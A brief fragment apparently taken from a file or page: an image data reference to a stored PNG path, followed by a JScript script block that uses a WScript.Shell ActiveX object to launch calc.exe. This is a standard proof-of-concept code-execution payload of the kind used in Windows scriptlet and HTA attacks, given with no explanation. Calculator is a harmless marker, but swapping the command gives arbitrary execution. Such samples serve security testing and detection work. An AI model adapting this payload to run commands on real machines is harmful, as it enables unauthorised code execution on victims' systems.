 <script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>